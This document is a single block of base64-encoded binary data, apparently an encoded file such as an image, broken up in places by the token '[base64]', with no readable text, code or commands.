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[base64]/06oUf+OBLF7hYgAmigC9kAAIK4GDDCBQoMEMEwR1p2FCHdFENHxxIB+OQ0fu8J0qBnYD/b/PzWMViYQIA/IBj1rjZ/[base64]/nrB4RwB5fYkIxoKJNExgSALshXPy4l80VX/wgaBMQRwEio4glP+ASEAgG/hPSSY/WDQA8sMbABtMIdHshRycbwg/PJtay+MCaIGFHWBeXPHQaIoARJYkFqvkSDGZgTnahmNW7m6Zs8kYU4ifKTFoShBj/Ahw/w8YNUSIKdhlrbohoDN83k4J5guRveZEoWHvgNLkCUC1wqYYoliEZSR0zoEyfjUBHoAwZUYGI2KIpRJDp3bhftBq/SglLGHTEbphFLcNHyDjLG1DOK6wYVlvWNInzjGxrgBjdmMAMY8IBZBLiucD0juznI0XZy3EBylsMLnnbjHrjARCKC2juhVseo40KqubyDyERy2F1ObaQuoirVe81nBcjgQ/8gNHCOZhgiFv5Jw5UWEop5NHay/oBFK7q0sBVQKTCSgBARZoQJBhwhCdFgAS1oEQm73nUZCnrRCdiwDCbzAWYAIERfi4RLi50AAFDgX/[base64]/EN4A03Q30iKwE4ajbj0yxzd8CIUpjjGBbIxmbva+N77zre9947uG/MY3V+wd8IH/e27+ruHB6ZaNCUigGcrYACX9s4fz1aEBIFjQEAQmBiZznMk9GDONJOYDVA7gBwh68spqGZg4MPlnOHtRFFrhShK9L37zo5/9BFsxPVyISDoagELaOtmQAVbNvjDzkDxyNDNRUE1OqyYfWiKnPYDWCqEdrSC6qTUcfBOgYkNH2AiN6NgC4rWy/QHaf6ATDxyAC02I9AzvfcP0ClcChON0pwMa6nPYbaN2M3V0p+sAfbjaVVSgTK0Sr/haNbQDjn88DAYhlXqKEYxhBCNYXFpQ/yT2eolvq5wEouKN+RahHOXQwAUKoAYMcIIEgUiBEVLw+tfLIQwtuHYYdoDOFhSAG//NQYChNQcCF3jddFSOHnO6HGwkovnOfz70oy/96VMfGc23vvOxr/1EWL/73Od+GriPjPGTPw3jNz8y0K/+87O//cgIcX4i/h9U1AAcM7eYLpDeEIVQTEbGbMIpKUwNuMP94V+OpQyJRAwChZzQ+UMtQcEeyI+WJcTHuA/8SGCORMLEqIya4djLqdkmZAwCYBackQSdqUTUbBCeWV2ebRNpgRAOdFo4ocMFVAIhHMGh7UFsqZ3a5YQP/uBOQEFdrIPbaIYN1Q3d6dMScAFc/P+NDAZUO0hAWGiUsqGa4IlAB4DOV1QaFT0RFF2GQyXe4zkeMTieZFyF6JTFRJ0XWfyKF22e4gSLVsAOY8CNDFlFApRD6j2bADzbs6Xe2EAbDqRAAYQBDuwADuDAth3iAczAt6FBexFLuenGudnU8bFbUGXiH1nYdWAYd5jLeKjLeJAH8iQS8jTSIimSeojYiN1H/G3PCkABAMjDyuRfljgJAIwAyJEIMzEEF9RAJMgiLepMwYAIAC1TBDTgmhECB5ZIjimEO2BgjvxVYK0MM/HBKugIH9QDBHzPiywZx8WBApSBxehBEhjDjPBBx9HAPlhMMf4AmRzNBGkWZ0UdAsD/SdTBCdVMDZ2M1gtyHTj1RCXkQR5UwtBYAAd8lg98Atr5YCo8JEQKgzA85CWcFhcAAA/AjhF9BXBhWjbkABPinafJogTwHavESgdUAAUoggCIABVMlDqQkTm8A6mZmj0thhdGhmXAymQ0FDGUQxlOURdtnkaRhTqgl2hQlOO0zTxRARo0ywLkwC240QJQBuoVAAbsgBpc27OpgRq0gBr4YQG0wAyw1u2lAAhxWx58XRE4Sw4JH/EZ37QgWCbyEVF5yyZyYrmUiyCJR1IZkvKgx7owUlM5EnxAUitKD39wFX8gwyeFUsXMQcYISZawwRTsIoNEDJMsiUKgTDNaTDWw/1wctOOCfMCSodyCGENokuaCgCMv2AiO6MiWsYyMzIHEWMOO+AA7FF1tSoyShMgrzYgxGAJk+t/[base64]/rEBRBkJWSAH6zqqmZCQmaA1fRZRcqFOfGoT2hKXKCWe0rABGyUDs0natRn3wCRDHpAJUThV0QXATiUIiiCCEQUSnkUYizoG9wkFWmGY0AGAaRkBTTUtlZoDISruDpAFkrUG8iNBERaCBwDX3wosOBFVSwAAaBBfUX/[base64]/mkLDe5988pLF6wy101BvECq1UgAhQADFQQTqglDpo3rQqqD1ZK04y/8ZlOJ4G+KEDlO6F5mu4UkCrwYAQpMOpNQE7cIHsAoAp1C4k8AAPwJN/VYA+6IMDCIAAYMAfDO8fYAAGeGVYqt4OZOUOpAApyEGQBqnuXVvCImKQHiwiAmkYkNAFwMMB5AE6HUAIVN5MXSw2oFvG3hROaezvcEt2VKleYhi6/GUpJg+XnqKXmizKpmzKrux/VMMnTZnTvqygwk+QPMTEpBnMNSoovaz6jIydUmOeLggsMIACQ5kt5cjJNLDW8g1BGAlBEK3AHAJqMoj6WMPUSq01UNykQsGYZFbTbVamwsk9xklM+MDVCILV1EnWmWcI5ep2okMeeIAXZILdlkAhkP9CISTxEi9xNwXCD/[base64]/gOhXlsdmDp/B4SIpWHh3WpI0Xz/safKxaILtSFQhQtActIlxFCJNRAXQBTb/7Py9acBM4miWwCFBwjzeVBE/icBZjpjCD/[base64]/++E/U6FWSky8MIj/MAjPMIRoLZqm7ZpHwEglLZqV0O6LI+6IMMREAI7RcQlKAG8nGz0pMEeUPQeVIMuALdwp0F/8IcuNEz/bfOLzGkNbMgRnE/Wkggpocw8rEiSbbc/y0gwbDd40/[base64]/jlEQ9SDQtSAM6MHMlxkQ2DJJZwiK9YLITQElzAEIeBLNZCzcy8wL21Ifau3A+2fZWKmjPgCKZH6pY/BAKAzg4RgevNiBNTDyIwBINxMCS+TCCYtQfhC0AnMfS8IYQGAJIzBiITJKugmb76IbeKsL2zEZZWg0tCjNUW0DioBgzf4g2+Nn8lgKuRES+9JT3z/XZESsYc/Qinfe4njgr63AC5sWxAEAS5cm74j7LbNRd/CtN/+zYtfgkR6wDoRYQ5sMVrkAA84Sze4rhZdhURdfJALORwzded2oevYIV0nQAfYACmQggu0wDZc5diUA+tevBAQAHPlAOSADpmrRkz6ajqYfF8XADycngO0AB5Ar8HqHtGvsis3L7eFwSV029gg4g7IQg3a4E+wgwTozYAVOsZWyzBzy13C77gkAlixwY9NCNqn/SUEATs0ATg3BBvUwXaLt5JABCEAQn1MNxsIBgPUANvvfV7BzxGQqRKI84vAN9zXLLA3BPq8iPjswUXogkJUIAY72o+wARGQo87o/wImBAGWAEAt1EBsjkGP4OmLHF3Q7POCID5u4twCwhL8EMk9j4H/YP6MiMIFk0jM8dIZ+IPU6vcBJZCMxKwzMSfTjcRmQTQCUJ0OTvS5WzQIXUIM5h3ghEEq6AkQt22RgnQhmPS9B0K+9/mpEuT4N8MFuDW/48Il4EKKyzQVv3inQaTDp4rbTMB6nRFJOdflWrbHA0Q3gd3eFDR4sKAjR0IWCnH48I3Ad++6UYkxbBgJPAUuxLjgYJuGBG/OmROSg142lSvNtXS5EmZMlfTonbOpLpuQBB3gFSgwQ8OMCzsCpWhRQM3RFjt2cPKpZkeLpC08cNxWIAWOFi0uXDiQ5//[base64]/0KOwADzozpf6aG3Hp4zJhqBnwMmwgAsOaM/lZZxTwA0MMvPAN8GSKLLAzQ0AALPEzDAuYQGHHEDPY4cQ8flAAEkB9+OALGGmpI5ZJLPLiRkBx1xLH/BbEq2YadWnAohBQ5SAkESTzwwEWNIA4IIo8o4YGnCQ2auKeJKZvJI4gWcMEBTBt1JCSsMg+QZcwbb7wklTYl4QIACSZIqaw6WVJJHXUoGojPPvuM6E+C/BQoHXMoUmgBGAT4Qw08UtiBIwfg2aYcKiYYyJyYbOrmHXNsskmlTGE6R51BB1qACgLKiWEHNTzSoABHW/WpAE5IsBVSWrdqIYwetxHg0RSSCivKsJpYQCZ10FJhrWbVwoauaO+qKy+8+LrWLr+y3SAwbgv7VrBHAIDgQH9YoAXddNVNlzX92EiGu3gdG6CVJjw4LQ3oXluM3ncZi6K6GmqrLTUdtHOM/7g0Vvhh3H4euyI8XVaAAoAkKGwiNdCCe0yXLzyuo4FojDFG3pL9EcUQagBAYIxUxu3Bkof1U+3gxmDxLJUxIoGOke3oBcCD//[base64]/[base64]/[base64]/g2mYEaM4L+qMy5xTJQ7TlBQGC3ThHFBUKMQGOJi3hjG0BAiDRmUjmNu5g6XuhQA92kMwCoD0yw+hqYfXUUEy+WYLGBiX43BBCMkypj87Mdl5IqZ/2Mg1gSG6WCMjdFDHtxhgD28bDtzWM8nPoGPGlQijCLlDjZSqEJ3EMIHn/iBB+DEhhEU1R+d0Y+FrmY1reGxa1/box/PBghBvIiQhcQBImnJyLrlwZGVyMPd8pACIlkScEoa3CanBI4mkGNxgwjBZjnbWVIyrh3w4BIhKJeCwF7ikJ6DAjkkgBNfvjaYsY2JRP60kAWgigrHJAAxNOCRGLTgCB7oAEBny6drPgS5yX2IOBdAAG/[base64]/qAUANrNbmOt4Rr14DW4lQ5AMfsEiQgJURjWz0tkX6aJNRQgc6uJE3I5HCBd/Fwyi2whFOwkNxoSwlZyVQaUtLoLOhDC07uEQ5GQX2ABJY32upmY1PxXZQ55itTMBJEIccMwGxzm1ukSmCrhyAG/jNhmuz4Sf/hRjTmLmVQqyJPWtj5/YCskgAAagQ3TdI4LnvoO42YoA7WuGBCX8QnxHAKwDa/WF6TPmDEbB9zlaxsxCuDMKaDtkCzJnPGwJ937P6299p2cVaANaLgBv60MHwAjErXQwmClhwgxcwGdHQssrAyuWy+sPHXJZ4BoOqVR2YcTGSkak/rsAGIjCGOM8Rq2OCsS52kdzkDShqb5rgjotPFIInQ0Yp9MPjxdwQOs4wIk1/kFSYDScILafMlHmjID54gGbb4UUNDL6MHtBCXkgIhWI49oiDLyM78ZIrAAwwADp6XWsWwKteEcABBPCRrysK5CAJiQM2HfJtht3koLdRd25s/6MSgThSol2gJFwQTkrwSFzjNLvZBFh6ARKgQqUTz1kehPIeoR0t5VJRiQmEqlDvyNNKUkKTQqUD9C0plOhbjWo/lUUgBhlIQxyCW3EypPW5XV6lVKI6R4hT2AkYdgIGQWxi917WuSXAD2oADg1UIAELuL03vEEA5SdAA7DK3fOg0hQS9MF6BRAAUszZhz6QgNveHx8e5OBKz+UoFTmqgQfWXwP9smWg8vNvXKql74Vya8D7e+gjgBNzxgwhgpAoNAZQgxYDxUQDAS/jxgQOxTbuBGpoMW6G6PxhhaIoyzAKA4mjYibKF8olEqzu4ELw6hzGgxTkMCRkO3xhwxosDv/2IasUBIw2MIJ2Sl4kUMgWY6kwUDni4wweBOysxgDcwI7yyEPkLA3M7uzqzM5Y5K/0rJDcJu4MS9C2gRvAARwKDQeM4G8SbdG2Iggoi0o+yRtGKQQSIAQwLfEsLQcWYA1zwNIyrR2agB3YoRKaQNVUAvRAz/RMBSH6UPVOL1m6QQhiZxCSiRg6gBhgwPeo4LaEoCAeIgGoYJpKxZpsi9Z8bxCIQRNfQBM7sfcIINYWIAQuAQHI4VfKgQAUrx3aYRBuKweYxwHYiVagR3pIwBY5gRPeCSlsxQi0kBRIwQhI4ZkCoQaOwHMqgRBohBAugRDYxgPkbaDmz7/qx/4CDP///C0KLuEyckjEOMwbH4wXFIQN5kEV1KUBJIwxSs7k1gUZTGDG9AAKBO5miswf3mMW0JGmjoBiNg4D+/GoILBkVLAHMK4fHyMNMGEyauBlcrAg69EE3IFhALIhOQNigGwi/[base64]/yJBEmDAVcoBBryhCcChFYUPVuYJKZbCVlxAC7/vVv7AMv+gD3rRCEqgBICxFwPhCABhljwAB2qgGd3NRt6vLd6n3ubi3qrxL/[base64]/tEJv9cTfjKQQQcwLeeAiloZQdGIb00gAr0pBuO55psay5/ry418R6IgRNFgBjGcizxsgK8IQRSIAiOgAMioR5sxwE0oCsu4LkkYCgHIQZ8QkneiSlsMTMn0/soc0xLwAu8gBQ6swSMQA7cK0cuoTQvIbgGCwfkzX2axaCk8S1gc9/+NDDAhRegIxlIZjsAEFH9IVEfwwkYwQWvM6S+jAInUD1mYYw2AQrgZTGQqAmwSFPDU15yKoeeABCOYARAAOgq4+Ge8wTcAQoUUqnCs1UpZuQuUjjrcDufU83cwQLU0x86sq5AEq8sAAFChAPMzuwywD7L5s4E4a9YEkzczs9iUiz/pnBArZAcsvUCsGsn1aArDsdKMCuUiLIoJ3RCXTEH0lVd01UC1tCb9LAbTlS55hW5tAn25NUR89VetSkhRPQPBwIu4TJelYd5lgkqxCcQNDNhe5EECoAbYGABpkkgjqv1bmvWfg8RNbECXiAv8/IFkBRkHaAcNCAQWmAUDcAa4AEPPOKdLqAIjqkDyrIxMeB6aLYpyrRMJbMXPZMzvSADMgFNvaAECuEI3G69YOQSWrI0328t4I81pxEuqNFP7y//CiwKHuGBQHUTVnUiewOqFqM7TUw5DMaoQqFcICbGshZUo05ltHM0uJYCKUMiL3JqUgHBQHWqfuwCMTBB2MEy/+a2HyNBAAGgV5vGEsZgPR8EWOGMCD/kWEmED5S1bJQgP/dTRsIE7v5TJhfrWrE1W72BHGKlC5uEsqzEQXlgKCltQtuQDdfVdaOLdGqC9QbRYhmxEZmLXnPXIQ7CEasSmLrySDsiBhyAeIlXA/[base64]/99WKTQi6QVTsBHlo95AvdtkysQOqdyw/NnvHkgKaAUa3D3eE4QcQwI7uCSk2Uw6iKfpGlniXibwwoJ1otg8k0wVytheD1mc5IBP8oH99thAKwQr45pgD4U355gj0q2kVOH4IqjX/689PtUU2B6PAMOEyymqCJhCDXxgBM4MgpyYBE7AOZSpBmugBBU44ZcrHAOESXM6HsbOci8Oe6/kzmqAWwpc2BoAPdtgx3uPHhKyl7MMxbsjlJEqrLqOJrlM9biyoJkoMqgEhTaoGDAAfcmOkJioaxCAcwwMAKsEHsPgMLGEjLaFBLEGlV+GuGhc+wbg+7RM/VdJy5xS1MkeRYrKR5q5z4TiO5Rh8uIKTwOEexFWUNosKzvAo/zhdAVldFaKYHCIdziEHENn3ii0SE1mRbdd2G7FeVS8rs8leW88ROUXz8kRHB4J4jCuTL9H3ELEC7kEvQxlkwXKW29cF5EDsDEAU/wxACbILAzjTCNRAZme5I9rXnWzZejBgTHtRMtc0aDMhf/2AA/zAD3w2EzKAA3w2AwqhBPammAUhgeeNgVuT/vq0mu+v36w2Cv4ZIHXB6pIB6hbjC+pgHdGFOtABAJABDpChaDCQzG54wi5B4AAGAubhX4h7wqihCfhAFmKKQgBAYgaGuqvbuvt5BQYgu7P7qn6ThS0DAiR1MbgIMXC4HiuKazl1IR/jiTyKgy1yMTSKULcIBAvuEoKAHdy7CbigBphmDBRSxZSO6QouFXAhD9ybMjwAH3xBPVEai1EawllaQ0LSpWE6WSV3D2aaCc/4cjEXff7sAhTrbt4YjuWY+f+KACyG+rIah1z7WCktdF2hmvXegB4cARSvGsdx/[base64]/YModuEASPqGKSboHsT2lO9I9h1UkwRgJJdcKZjqQzrjt3C61tkImN2kb4MFzP5f5BqH5vEEDpCRcM4sMk5rxFuAYYDwHevQhGFEglCfWhtLghxIGEl7hFTHHs/rYBjG5/pUPeVdE1Xogohq6BIJOlNxHaQ0GKqAIzHKUiG1663osqxxJKcDKmwHLocII3MANhiAaRCEaMkAOxsvPC0F7ihdGW/6daIdmMcB6oIIJSMAF0HR/+fdnM8AP3MACmh6YK9uyN1tZM1vQ0WI1B8ot6MLe8MJ+qtGa+U3/BkNcJlAMGGyjoyAU9sEc0fG81wwOYkHkbjDqFCSeuYxSfVNS/weXMlouFaoBOrQooKsDCmSh8KEM8RNf8Rc/8ZtxD3RhAAZgH8/owHP1Olt1vR2jvWtgPjp/DP552E/YM1aYpHzjE+zsE6zBAviD2f2jP0RBX3ymOiTBzuwMAURhI1Na21fBwXOf952GizvEizlAPpE1pk1k3Cl3RWraw7fizyApD+ru3X96DGFglAahHBpUDIWS0hLP+5dgKX9tuXLLm2z8LA2xE9Nf/dWy4YNv1iIeyVfnIPwVyYspdnJrkkun9oxrEAGCCpUECQiUU6OGQgcYBAgOItZBhMRmFChQpCACI8WMFBzEiKGmBQkEFvZ8MmBATiBOJEp4kaMmxoUYAv8+1iyAUA0GDJw4McHzpyfLPkZcZsiQiQOHTG7c+HFjy4/Sp1Iz+bmaVIVWFXO6eu2KbQ62sNicjDWLtiy2DU42uH0LN27cKG7pvqUbJa/eGu4gKPAH+Ao7NskA+5sTqoeqSMCoQaBhGAm1JnuiJAIAgM2yJ5w7e44D2fCmIPWq8QLk4YCHJjrGGdYTRJ5hf1fyNPEgywOgaqj29K0zG7CvVuwANMF8PLnx5cqbM8eM2V2qWk3YdAkO+AQAd4Sx0/q+j8XsYODFz4Zlwh0Ae9gBwwaQZoz8+Xy4QQCO3dgJdzpctX9vwHxnyDdggWMMmEZmU7SniwkA/FDgGRJOSGH/[base64]/1NucODHViqEJRZY6aqlVlrusiVXvPJuYBdeeNGr1wEAyGbYdw2UIdoIhwAmWRLmDVccMlEQAgAEcXDGRwR5QAfdY7MJBoAuqMQSCypQ7HuxO+wZth8UqJy8wgq9NYxfcNHw4VnMMs88MybUqHecxcHB0gpm92G3HwA6mBdYcX4Fh00EffVgCXZR9EzIfFIjwN2C/+XBL3YYD3CggF0beIY1LLfnhNLWWIj2hKtIaAmGq/[base64]/P9tGHC/[base64]/JDJznfYYAgpxDM4QASAJqQ3oa3z8QV/+gh3JAAAB/[base64]/mNCUUpAgu6xqn45yd8fDvqsYfRBoS4wQkNdci2/JUVbCnxKFhSowAdGUF1kYZcFK2gWeGlQXvWqC75O/3oJzNiQYCpsDcke8wHA9MMwPMNMIuDABwUJsWcUC4UzZuOL2hyHYiotDGCe9kR/lA05FPPAHjLzUylKdar+QEIErNM0EQpVaFjs4iMYsIx5zEYXX2UAEbADGwgwDTs1jZp82Mi1N7Lhhe1BAhTO6rSe/YBAfAVb11IhNP+gNQgAMIAhK7QKt3nIAJGIhN5GhIA0RDZEH6rkJUuEIhUBrkWDI5wg5ADKUPLIcaZE5TbgUTlyMKlUrrwlFWw5CG+EjkteKp0QVtep253DEb2QiDJ/C9xjEqMCr+sTFQQVzUQxylFxygix9KFNMvHytgPB7fO0FwJPSeEFnZjEPQbSkP/aRcQB95DeIDpQDt+WI1UiYNX4PlKAekolAyQIILT8WYJC7IBY/E3WsTDAhAA3axj+419DBeiFpFjlKlfhwEUVCAuMuuGiD+QoBCcI0grCK4MjhUtJ6WXSKPACM6EIRWj8EYkngGY2UYhACA3jCzRuBwCJeMTSDCOK7/gLBdjZBDW2w4ZQMGDIQ17GidPwiCmIwzBIJvKQJQaAanDHqFStcnt8zIaotodn7oBCE8g4myG05xVQvILIROhjAPhgPmx86xdF6ITE1PXHfNjjHvlYoAFsB4ztKdmBDlshRX6IsY0dkRgaiYBEJ9qRi+xb3yz5NxYNrnCCOFwKQrmjUZb/[base64]/2MUYRRCMdMe/[base64]/[base64]/CYFACnhQADMgAPxGUNenE8zCLM2yUC5gjKRAQFdBfhi1cAz0YBEHcenHfhaHcdUYf3NBfxxEFymlA7RAHt8hBqqgYvtgGLxgNYCRBstAjq9hGx90c+Oxg3xgMzHUBJdQDZlBZRKoB7bBRB6gUvMASBkoQjUFZoAhCjJWCU8lcgtYNu4ADkRFMVyQBW/VRvKRU+oBkTO2HBSDM6lQkX5VIKvwMRk5VE1gWEAYSaKAdh+ido+FaG8HdwjAB3KHWX6jFBlwd5vkIjGiBHIAWjeSIzjgAYzjI5y2hakED4V3D2CIOa6UXa8FKJHXKbbzenGiPcTlCPRAD9lABTagCBSg/w8VsBCdQhDGpA/c418CYAM2kCwOMG6DaCjnUIjJtSiI2A2LmA15iYiD4oi/JInHFBGfRz+TQA25YAKlcAelYAO9cA9rOFwx4AIkgIrDRyZkcjrg1QEa4ADMl30KRW9MsBPOsm/EchNpiSz3I2D1RmANZQQC1C0SpkDiJ34XZQDQ6AbS+BUS1FHutwFlAX/XeBcehi+PUJIUI0Nq9R3I8AXzQAvySA3swB3LEAeq0CD4dBlzpYO0UJ1ENUOYcQl8AAcJEmQPQzPlGTO8oEIeoDIrUAMayR2S4GTxKZ/zSZ+4cIAOAzGAUAP2aRxQAAuR0J0ZKaADylRcMEMH6g5coP8bE0mCcEUfNVAJCHqgUJAaEuoOtVAD1mCDbeRXY+AD0yGhXAAFPxAJfwZoqzAAkTSEi0VoFhAJjtR2kaVoShh3j1aTkXYUeceTP/CTfqc4mUZKRomUhadu6rYQTwJL0CMBo4MmZQhMkAI7xHVMCVBu6UAPCRADxCApspaXXeql2dANjVKW+nCWZdpsvGN6dLkod4mXefkOYao6ojhcuJYqFdF5yqeJ1NAJnVAKpFAKnWADzSBOo9heLhADBCB8YEqZlWl8g1AOmnkBssgs9SZgGJATw0KaaZksxnI/AEaMBvZQJZAUsOkt2yJ+bmAB0AgiuBlB6HIW1ZgWvjkWwCn/nBy0AY9wCdB5oOzABRuJHEOlkdChHjNUGavBnSFaCZfwCMjAMRzDMBhJoNFKMWmACuupC4AQgNKqrSS5HNDKVABACD+wAlEXCTVAHcM6Y+iqrunKrhiaBg1KkfHaZlJXkfVqr/ZqZ18XIftqIf5googVSSk5hCjRkkaYBocmozHJB4BzWTaZSVHISTGyd6AUlIvTApr2OJCTSkZCpOXwDeWwEK+0pI/4POFGO3OaTB0gfPTAiGWylV8KszFrDjNLszN7eWlabG+QDmtaKHj5po2YepR3TGFpifEkER6hBnu6p4dJCZTQCdTQW9vzERcQJ80mBKk4fGvCitkjtThR/1CWqgY4YSwy4W+zoqkFNYxMYIzG2Jqi+n3b8mCwOZtDiKoThwQb1aoVZxawuhYb15vAOX/aqBeDmxe8cAQHAJ1cQAiEUAmVUAOPkAgxWAMHwAXJWhlRAAe4aqDuYLlwEAue26yhqwscwwdH4AFQcACygLqEsLqtewCs+7qpCySycAlKQK0nU63VqjKwUA085EO/C7zBK7w+pAR8EAnI8KGsSwg1AAgIoAtRF3XjCr3TS73Va73TW4LwSoIlyL1SR6/3Cr73CpJfA2j/CrBZ4AspqqoE26Iw6nYwGZNN+IRQyCIRqwSF4JNHEAhHkAIVS5QtUAAXIHhD6oVF2gGlsv942ZVd4IZud3JrsSaXpWcOXWql2aCVMYvBMmsOdtkNjIizyrOz04R61QQpuaYPtmaJGMF5paineloKfaoMgNoLHUEB/eYNgOkngbIpz7YpnoJemglf/4apw4Kp/XV9/sWpOpE/[base64]/SQ6bk3gXsfh7OIGQODiAC2HQOKWUhZ2WlAUMsgesJ4sHbnMCEcGFwhUgBOqgl4iCiFZ6wS/[base64]/0gxioSXJCI3apOalHcwUgiflb/62786wjiNUwCC12ldSHtGGrLR1sDEs1502mvgkwBvmJe+Q2yFMs0bnM2F3aXRFNiGSF1/[base64]/5va9vc9W7jdH/XZuNVkkmkrCRVf8isuk3mJQimrRJnFQIU+iToBUIa50juGA+v7x8WnhaSWnAR2qypzK0n8d5HcCl0SzC0aSVW3nBhg2zWunBxJbYOZt6/OzYJ6xsRWtr69XOSfu0h1kKO4ALgMrZNBETM7BsbCiJw0U8x3RtElF4DiDQBe2Lvqh8m/pv/+ba+RMt/UMtLnFA5KItD5sBIlKqEKeiTPhASJCbHE2Nxs0uyH2Nyq2NH9fcJA3dauzSmNvGn/u52G3dcwzo1q3d3J3T64m73y3eiT7ei2ze6n3e7A3pUefe7w2vmLzUUkPf9X3f+C3VU03KA5KiV62+6avVW+2iMDoibfeSFm3bY13LOar/[base64]/6EPt6OgNyegd6dhL6fBt6fI935oOvvkKylNdIX+2Cvwd6ll95gOrCyDCdo4ko2534N5CyyvC4LF+v/gr4bVO4XiAAxfu1rze6/BA1+lG/9rrHNDhDojh7lsLcA4W/Ib04OzjPCnQrihoWm70IJcqbu1f+sHTTE3WdLJMrmxgL+5SawOT4Pd8mgmY0F0UAe4X8Nkg3muk3XnrvM7gntrVR7YzcQFCfOUMvT+sKUAlwCJegJMGdJNW4IRKgapZ0Nu+nX7CveboYhbt96qv+i4Qfy/ZmBd0TvEmjfEqnfEuHcd8LseBXtOC/ucij9OGDt6CbPKITN6KvN4p38jr3fKULunUe+nx3dTxSvP1emegjGcSQtVd4w9RJ+pY/d9aXVkmYiJtd1mOxOoNe3evngFlbQUPXghO//[base64]/B79iAPfx5cWfH1Be/fr/9Ozbv4fffoz8AfPt18c/xv59/fX1/[base64]/w8pjKwxy1RAgjPNhp2DM2NNAy00ZFNLzTVnXaOtNtV0o7ba3aL4LTg44NBl226Z+9Y55cCFTpdyrUP3Ouq0C69dd7cbD155zUtPvHrjwzdffed7jz///t0vQP8IJJhgAxFcMGEFGYxQ4TEopNCXCyeWOIsNPxRRMgMigRHFFNPgIA0U/YgxRjdspfHGHXVUQokeCwFSjiFnxqHmJG/[base64]/0Azg/AgQsm/+CFHXZw4QQnrNDCCim+EGMQRTRAFxJNRFFkkF3k30QZXbQRYjK3o5e9LGYym1mR8ECCFBBpBxfYBjjAgSUNbMMBM7jgqDSoFi91KQFlushJRrKAPPGpT32aGtXQdDU24aQm3YjTnGxyEhamRE9C6AlQghKopmxJaGpxgAYmMigh/pBREaCEDSL/JYJyDEoEAlCEUgDXECFqCi1pmQvj6lKAAqzFUKK6ABcFYBfHLXBVfKGc5TJBmJTlaA+c49yLaBSiXYWOA7/KjOkyozpj7XE0f3ydaGpHO9hIy3a64521frNI3w0HW9zilnOYYzzmJG956mpedrqjyehBL17yQk8o24O9UWpPe/xKj79UCbD/jI98rxTQ+dR3Pgg9hkJDgBj8Knax+U2mRDBqTP709yKS+SEN/7OVylbWsgIecGYz60sKWgDBbXCDG9vAZgbXIoAYzIWbG+Rgl0SQABKaoyPdOMc